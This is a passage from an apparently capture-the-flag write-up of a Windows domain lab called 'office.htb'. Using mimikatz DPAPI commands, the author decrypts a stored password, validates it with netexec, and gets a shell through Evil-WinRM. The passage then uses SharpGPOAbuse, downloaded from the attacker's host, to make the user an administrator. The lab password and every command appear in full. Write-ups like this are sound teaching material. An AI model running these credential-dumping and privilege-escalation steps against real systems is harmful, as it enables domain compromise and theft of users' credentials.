szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 88fdf043461d4913a49680c2cf45e8e6
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : b68952824efb5374f396ef024b7f4f56
dwDataLen : 00000098 - 152
pbData : 0c1483543655e1eee285cb5244a83b72932723e88f937112d54896b19569be22aeda49f9aec91131dab8edae525506e7aa4861c98d67768350051ae93d9c493596d3e506fae0b6e885acd9d2a2837095d7da3f60d80288f4f8b8800171f26639df136e45eb399341ab216c81cf753aecc5342b6b212d85a46be1e2b45f6fcebd140755ec9d328c6d66a7bab635346de54fee236a63d20507
dwSignLen : 00000014 - 20
pbSign : 3a5e83bb958d713bfae523404a4de188a0319830
Decrypting Credential:
* masterkey : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 00000092 - 146
credUnk0 : 00000000 - 0
Type : 00000001 - 1 - generic
Flags : 00000000 - 0
LastWritten : 5/9/2023 9:08:54 PM
unkFlagsOrSize : 00000000 - 0
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : LegacyGeneric:target=MyTarget
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : MyUser
CredentialBlob :
Attributes : 0
mimikatz(commandline) # exit
Bye!
The third one errors out:
PS C:\programdata> mimikatz(commandline) # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\E76CCA3670CD9BB98DF79E0A8D176F1E /masterkey:87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {10811601-0fa9-43c2-97e5-9bef8471fc7d}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 98d5fae89fd2aa297e5b56fff50a935d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 1e6765360d9bbfd511bc5c30e366485d
dwDataLen : 000000a8 - 168
pbData : b3fe8d6e16f600055f65332874a6a6f1cc9b256edd22812ab615cd680096a34d5ba1baae7a2522beac4a0fd9e2f2af69796a3dba0afba53d87ebc1d779764ae59cb6bc076400e3481cb922032a6b8398c2f76e62ecaf59bd625bef5692ff14f8fd62b6daf2f9576d7bdf36922663452d8f694f78c6e61b23e0f5f37470d8109812e7de03a08264cfbcfb4c489cf4867acf609b6f9297489a1975004723ddb51c9bd1a162255144b3
dwSignLen : 00000014 - 20
pbSign : 61c53169de0f977282c18917d1bb630d67f3cb33
Decrypting Credential:
* masterkey : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
ERROR kull_m_dpapi_unprotect_blob ; CryptDecrypt (0x80090005)
mimikatz(commandline) # exit
Bye!
The second returns the plaintext creds for HHogan:
PS C:\programdata> .\mimikatz.exe "dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4 /masterkey:87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4 /masterkey:87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
Decrypting Credential:
* masterkey : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 5/9/2023 11:03:21 PM
unkFlagsOrSize : 00000018 - 24
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=OFFICE\HHogan
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : OFFICE\HHogan
CredentialBlob : H4ppyFtW183#
Attributes : 0
mimikatz(commandline) # exit
Bye!
WinRM
Validate
The creds are good for SMB and WinRM:
oxdf@hacky$ netexec smb office.htb -u hhogan -p 'H4ppyFtW183#'
SMB 10.10.11.3 445 DC Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [+] office.htb\hhogan:H4ppyFtW183#
oxdf@hacky$ netexec winrm office.htb -u hhogan -p 'H4ppyFtW183#'
WINRM 10.10.11.3 5985 DC Windows Server 2022 Build 20348 (name:DC) (domain:office.htb)
WINRM 10.10.11.3 5985 DC [+] office.htb\hhogan:H4ppyFtW183# (Pwn3d!)
Shell
I’ll use Evil-WinRM to get a shell:
oxdf@hacky$ evil-winrm -i office.htb -u hhogan -p 'H4ppyFtW183#'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\HHogan\Documents>
Administrator Access
Enumeration
I already noted above that HHogan is a member of the “GPO Managers” group:
*Evil-WinRM* PS C:\Users\HHogan\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
OFFICE\GPO Managers Group S-1-5-21-1199398058-4196589450-691661856-1117 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
There are a handful of GPOs here:
*Evil-WinRM* PS C:\programdata> Get-GPO -All | Select-Object DisplayName
DisplayName
-----------
Windows Firewall GPO
Default Domain Policy
Default Active Directory Settings GPO
Default Domain Controllers Policy
Windows Update GPO
Windows Update Domain Policy
Software Installation GPO
Password Policy GPO
GPO Abuse
I’m going to assume that means that HHogan can edit GPOs. GPOs, or Group Policy Objects, are policies that Windows uses to manage computers at scale. It can control basically anything about a Windows computer.
There’s a really nice tool from FSecureLabs called SharpGPOAbuse designed to abuse GPOs. It offers the following:

I’ll host a copy on my Python webserver and upload it:
*Evil-WinRM* PS C:\programdata> wget 10.10.14.5/SharpGPOAbuse.exe -outfile SharpGPOAbuse.exe
The first GPO isn’t writable:
*Evil-WinRM* PS C:\programdata> .\SharpGPOAbuse.exe --AddLocalADmin --UserAccount HHogan --GPOName "Windows Firewall GPO"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Windows Firewall GPO" is: {04FE5C75-0078-4D44-97C5-8A796BE906EC}
Access to the path '\\office.htb\SysVol\office.htb\Policies\{04FE5C75-0078-4D44-97C5-8A796BE906EC}\Machine\Microsoft\Windows NT\SecEdit\' is denied.[!] Exiting...
But the second one I try works:
*Evil-WinRM* PS C:\programdata> .\SharpGPOAbuse.exe --AddLocalADmin --UserAccount HHogan --GPOName "Default Domain Policy"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\office.htb\SysVol\office.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
This doesn’t take effect until the GPO refreshes. HHogan has permissions to run gpupdate /force which will make that happen now:
*Evil-WinRM* PS C:\programdata> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
Now HHogan is in the administrator’s group:
*Evil-WinRM* PS C:\programdata> net user hhogan
User name HHogan
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/6/2023 11:59:34 AM
Password expires Never
Password changeable 5/7/2023 11:59:34 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/10/2023 5:30:58 AM
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
Global Group memberships *Domain Users *GPO Managers
The command completed successfully.
It won’t show in my current session, but on exiting and reconnecting:
oxdf@hacky$ evil-winrm -i office.htb -u hhogan -p 'H4ppyFtW183#'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\HHogan\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
OFFICE\GPO Managers Group S-1-5-21-1199398058-4196589450-691661856-1117 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
And I can read root.txt:
*Evil-WinRM* PS C:\Users\administrator\desktop> type root.txt
f763e698************************





 Click for full size image
Click for full size image Click for full size image
Click for full size image